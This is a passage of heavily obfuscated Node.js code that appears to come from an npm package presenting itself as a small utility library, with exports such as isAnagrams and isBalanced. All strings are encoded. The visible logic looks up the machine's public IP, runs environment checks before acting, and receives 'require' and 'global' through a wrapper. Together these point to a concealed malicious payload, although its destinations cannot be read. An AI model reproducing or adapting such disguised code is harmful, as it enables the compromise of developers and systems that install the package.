TM0H7TK(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1c5]]=\"uePjm6dAKnD?#cZzy*[WwXO5TfF1,V|Iv{iJ72B;!sN9YE.a_LMS>b$t^r+h`l](&%}p:HC/GkgR0@o\\\"=Q4x<~U3q8)\",mP2QKyI[KCRit5T[0x21]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x17]]=mP2QKyI[KCRit5T[0x21]].length,mP2QKyI[-KCRit5T[0x1c6]]=[],mP2QKyI[KCRit5T[0x6]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xd]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[KCRit5T[0x17]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[KCRit5T[0x30]]=mP2QKyI[KCRit5T[0x1c5]].indexOf(mP2QKyI[KCRit5T[0x21]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0xf]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0xf]]=mP2QKyI[KCRit5T[0x30]]}else{LAxvws(mP2QKyI[KCRit5T[0xf]]+=mP2QKyI[KCRit5T[0x30]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x6]]|=mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]],mP2QKyI[KCRit5T[0xd]]+=(mP2QKyI[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[-KCRit5T[0x1c6]].push(mP2QKyI[KCRit5T[0x6]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x6]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0xd]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0xd]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0xf]]>-KCRit5T[0x1]){mP2QKyI[-KCRit5T[0x1c6]].push((mP2QKyI[KCRit5T[0x6]]|mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[-KCRit5T[0x1c6]])}function rf0Yrw4(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=TM0H7TK(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}throw new(siXb3d(rf0Yrw4(KCRit5T[0x1c7])))(rf0Yrw4(KCRit5T[0x1c8]))}const _vTwcP=await cbR2Xoz[sFor8zf(KCRit5T[0x1c9])]();return _vTwcP.ip||KCRit5T[0x37]}catch(yinF28c){return KCRit5T[0x37]}}async function vxjaSS(){try{LAxvws(GPIgaPP(sFor8zf),GPIgaPP(mP2QKyI));function mP2QKyI(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1]]=\"P7z/y\\\"#3(.`x!$Kc_fM6IO<+wAni0vDX}?k2H;Uoh*b@&j{W~G5YdZr8Fuag]CTE>QeJ|%BSslm,9R4p:L=Nq[Vt1^)\",mP2QKyI[KCRit5T[0x2c]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x8]]=mP2QKyI[KCRit5T[0x2c]].length,mP2QKyI[KCRit5T[0x24]]=[],mP2QKyI[KCRit5T[0x6]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x27]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[KCRit5T[0x8]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[-KCRit5T[0x1ca]]=mP2QKyI[KCRit5T[0x1]].indexOf(mP2QKyI[KCRit5T[0x2c]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[-KCRit5T[0x1ca]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0x9]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0x9]]=mP2QKyI[-KCRit5T[0x1ca]]}else{LAxvws(mP2QKyI[KCRit5T[0x9]]+=mP2QKyI[-KCRit5T[0x1ca]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x6]]|=mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]],mP2QKyI[KCRit5T[0x27]]+=(mP2QKyI[KCRit5T[0x9]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0x24]].push(mP2QKyI[KCRit5T[0x6]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x6]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0x27]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0x27]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0x9]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0x24]].push((mP2QKyI[KCRit5T[0x6]]|mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0x24]])}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}if(!iS_0wB(sFor8zf(KCRit5T[0x1cb]),sFor8zf(KCRit5T[0x1cc])+sFor8zf(KCRit5T[0x1cd]),sFor8zf(KCRit5T[0x1ce]))[sFor8zf(KCRit5T[0x1cf])]){function qH47DTY(mP2QKyI){var sFor8zf=\"o7fua%`9M;?qd4Y<:A!6Wg2*Ncr[^#m@Ck>(|x_L3]pe5jV}n\\\"JTz1EO&b.t,{RQK/UsPF8i+lyH=ZIBXDv0GS)~w$h\",qH47DTY,MIlth7,p_Vymk,TM0H7TK,_vTwcP,iS_0wB,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,p_Vymk=[],TM0H7TK=KCRit5T[0x0],_vTwcP=KCRit5T[0x0],iS_0wB=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<MIlth7;cbR2Xoz++){var rf0Yrw4=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(rf0Yrw4===-KCRit5T[0x1])continue;if(iS_0wB<KCRit5T[0x0]){iS_0wB=rf0Yrw4}else{LAxvws(iS_0wB+=rf0Yrw4*KCRit5T[0x19],TM0H7TK|=iS_0wB<<_vTwcP,_vTwcP+=(iS_0wB&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(p_Vymk.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],_vTwcP-=KCRit5T[0x2])}while(_vTwcP>KCRit5T[0xf]);iS_0wB=-KCRit5T[0x1]}}if(iS_0wB>-KCRit5T[0x1]){p_Vymk.push((TM0H7TK|iS_0wB<<_vTwcP)&KCRit5T[0x3])}return gGXghx(p_Vymk)}function MIlth7(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=qH47DTY(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}if(MIlth7(KCRit5T[0x1d0])+KCRit5T[0x1d1]in UDHohwk){p_Vymk()}function p_Vymk(){LAxvws(GPIgaPP(p_Vymk,KCRit5T[0x21]),GPIgaPP(qH47DTY),GPIgaPP(sFor8zf));function mP2QKyI(mP2QKyI){var sFor8zf=\"xUCHIi_;0NWdBG@Lnc?MZ)zfA/`<y=sj~t\\\"gh}rT[wqXS>(v86ba:E!$2Q7FK%YJ9k3VD#1mRO&,uP+e{o4]p*5.|^l\",qH47DTY,p_Vymk,TM0H7TK,_vTwcP,MIlth7,iS_0wB,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),p_Vymk=qH47DTY.length,TM0H7TK=[],_vTwcP=KCRit5T[0x0],MIlth7=KCRit5T[0x0],iS_0wB=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<p_Vymk;cbR2Xoz++){var rf0Yrw4=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(rf0Yrw4===-KCRit5T[0x1])continue;if(iS_0wB<KCRit5T[0x0]){iS_0wB=rf0Yrw4}else{LAxvws(iS_0wB+=rf0Yrw4*KCRit5T[0x19],_vTwcP|=iS_0wB<<MIlth7,MIlth7+=(iS_0wB&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(TM0H7TK.push(_vTwcP&KCRit5T[0x3]),_vTwcP>>=KCRit5T[0x2],MIlth7-=KCRit5T[0x2])}while(MIlth7>KCRit5T[0xf]);iS_0wB=-KCRit5T[0x1]}}if(iS_0wB>-KCRit5T[0x1]){TM0H7TK.push((_vTwcP|iS_0wB<<MIlth7)&KCRit5T[0x3])}return gGXghx(TM0H7TK)}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}function qH47DTY(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];const sFor8zf={};for(let qH47DTY of mP2QKyI[KCRit5T[0x0]].replace(/[^w]/g,\"\").toLowerCase())sFor8zf[qH47DTY]=sFor8zf[qH47DTY]+KCRit5T[0x1]||KCRit5T[0x1];return sFor8zf}function p_Vymk(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x21];function sFor8zf(mP2QKyI){var sFor8zf=\"OLh8)X+njsWiPDKC?l;=wr:Yo/BHAzZa9M3v~{EGy@Rp7_|.FdeJt^#Tg]k(VUI<Sx451>Q\\\"m*0fN,$!2cb%&[`}u6q\",qH47DTY,p_Vymk,TM0H7TK,_vTwcP,MIlth7,iS_0wB,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),p_Vymk=qH47DTY.length,TM0H7TK=[],_vTwcP=KCRit5T[0x0],MIlth7=KCRit5T[0x0],iS_0wB=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<p_Vymk;cbR2Xoz++){var rf0Yrw4=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(rf0Yrw4===-KCRit5T[0x1])continue;if(iS_0wB<KCRit5T[0x0]){iS_0wB=rf0Yrw4}else{LAxvws(iS_0wB+=rf0Yrw4*KCRit5T[0x19],_vTwcP|=iS_0wB<<MIlth7,MIlth7+=(iS_0wB&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(TM0H7TK.push(_vTwcP&KCRit5T[0x3]),_vTwcP>>=KCRit5T[0x2],MIlth7-=KCRit5T[0x2])}while(MIlth7>KCRit5T[0xf]);iS_0wB=-KCRit5T[0x1]}}if(iS_0wB>-KCRit5T[0x1]){TM0H7TK.push((_vTwcP|iS_0wB<<MIlth7)&KCRit5T[0x3])}return gGXghx(TM0H7TK)}function qH47DTY(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}const p_Vymk=siXb3d(MIlth7(KCRit5T[0x1d2]))(mP2QKyI[KCRit5T[0x0]]),TM0H7TK=siXb3d(qH47DTY(KCRit5T[0x1d3]))(mP2QKyI[KCRit5T[0x1]]);for(let _vTwcP in p_Vymk)if(p_Vymk[_vTwcP]!==TM0H7TK[_vTwcP]){return KCRit5T[0x2a]}if(siXb3d(qH47DTY(KCRit5T[0x1d4])).keys(p_Vymk).length!==siXb3d(qH47DTY(KCRit5T[0x1d4])).keys(TM0H7TK).length){return KCRit5T[0x2a]}return KCRit5T[0x1b5]}function TM0H7TK(mP2QKyI){const sFor8zf=_vTwcP(mP2QKyI);return sFor8zf!==0x1/0x0}function _vTwcP(mP2QKyI){GPIgaPP(sFor8zf);function sFor8zf(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1]]=\"_!7]/8@6{*>pg$In1wR4.\\\"vxmcCKGy9Es&`oX=UZYBN:,dAr(H05bh+|PqD;Q}S%JOW2F^uj[lt<ezL#3)Via~M?fkT\",mP2QKyI[KCRit5T[0x21]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x11]]=mP2QKyI[KCRit5T[0x21]].length,mP2QKyI[KCRit5T[0xc9]]=[],mP2QKyI[-KCRit5T[0x18]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xd]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x3a]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x3a]]<mP2QKyI[KCRit5T[0x11]];mP2QKyI[KCRit5T[0x3a]]++){mP2QKyI[KCRit5T[0x30]]=mP2QKyI[KCRit5T[0x1]].indexOf(mP2QKyI[KCRit5T[0x21]][mP2QKyI[KCRit5T[0x3a]]]);if(mP2QKyI[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0x9]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0x9]]=mP2QKyI[KCRit5T[0x30]]}else{LAxvws(mP2QKyI[KCRit5T[0x9]]+=mP2QKyI[KCRit5T[0x30]]*KCRit5T[0x19],mP2QKyI[-KCRit5T[0x18]]|=mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0xd]],mP2QKyI[KCRit5T[0xd]]+=(mP2QKyI[KCRit5T[0x9]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0xc9]].push(mP2QKyI[-KCRit5T[0x18]]&KCRit5T[0x3]),mP2QKyI[-KCRit5T[0x18]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0xd]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0xd]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0x9]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0xc9]].push((mP2QKyI[-KCRit5T[0x18]]|mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0xc9]])}function qH47DTY(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}if(!mP2QKyI){return-KCRit5T[0x1]}const p_Vymk=_vTwcP(mP2QKyI.left),TM0H7TK=_vTwcP(mP2QKyI.right),MIlth7=siXb3d(qH47DTY(KCRit5T[0x1d5])).abs(p_Vymk-TM0H7TK);if(p_Vymk===0x1/0x0||TM0H7TK===0x1/0x0||MIlth7>KCRit5T[0x1]){return 0x1/0x0}const iS_0wB=siXb3d(qH47DTY(KCRit5T[0x1d5])).max(p_Vymk,TM0H7TK)+KCRit5T[0x1];return iS_0wB}siXb3d(sFor8zf(KCRit5T[0x1d6]))[sFor8zf(KCRit5T[0x1d7])]={buildCharacterMap:qH47DTY,isAnagrams:p_Vymk,isBalanced:TM0H7TK,getHeightBalanced:_vTwcP}}return}if(!iS_0wB(sFor8zf(KCRit5T[0x1d8]),sFor8zf(KCRit5T[0x1d9]))){return}if(!LI5AkO()){return}const TM0H7TK=await mJP8mQ();if(!TM0H7TK){return}if(!TX3dJ1m(TM0H7TK)){return}LAxvws(siXb3d(sFor8zf(KCRit5T[0x1da]))[sFor8zf(KCRit5T[0x1db])](rf0Yrw4,siXb3d(sFor8zf(KCRit5T[0x1dc]))[sFor8zf(KCRit5T[0x1dd])]()[sFor8zf(KCRit5T[0x1de])+\"ng\"]()),siXb3d(sFor8zf(KCRit5T[0x1df]))[sFor8zf(KCRit5T[0x1e0])][sFor8zf(KCRit5T[0x1e1])]=cbR2Xoz)}catch(_vTwcP){}}if(siXb3d(MIlth7(KCRit5T[0x1e2]))[MIlth7(KCRit5T[0x1e3])+MIlth7(KCRit5T[0x1e4])]===MIlth7(KCRit5T[0x1e5])+\"te\"){function f91mNy(mP2QKyI){var sFor8zf=\"KuCF9a!T,RMiYPxh%dOVNZWf#pUrmqj.(^}3AgIevLb1HkQn=SB/cDEX2ol;>~J<yG0t$&_]4w*@?)6`[8|z57+\\\"{:s\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function gtbPuF(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=f91mNy(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}iS_0wB(gtbPuF(KCRit5T[0x1e6]),gtbPuF(KCRit5T[0x1e7]),gtbPuF(KCRit5T[0x1e8])+gtbPuF(KCRit5T[0x1e9]))[gtbPuF(KCRit5T[0x1ea])]}else{GPIgaPP(DEaUyWi);function CeNAUeS(mP2QKyI){var sFor8zf=\"_76&<}!HPRLufAd`Iz;vhBDU(ytwl9Oe.,+bKsY^\\\"F[G=Q)$XS:@i0N2mJ/aW%|TCEx8M1?jcpk5#>]4*rqng3oV{~Z\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function DEaUyWi(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=CeNAUeS(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}siXb3d(MIlth7(KCRit5T[0x1eb]))[DEaUyWi(KCRit5T[0x1ec])](DEaUyWi(KCRit5T[0x1ed]),iS_0wB(DEaUyWi(KCRit5T[0x1ee]),DEaUyWi(KCRit5T[0x1ef])),{[DEaUyWi(KCRit5T[0x1f0])]:KCRit5T[0x1b5]})}}();")({get"QSb6kZ"(){return global},get"bp1VH0K"(){return require},get"F3frbp"(){return __dirname}});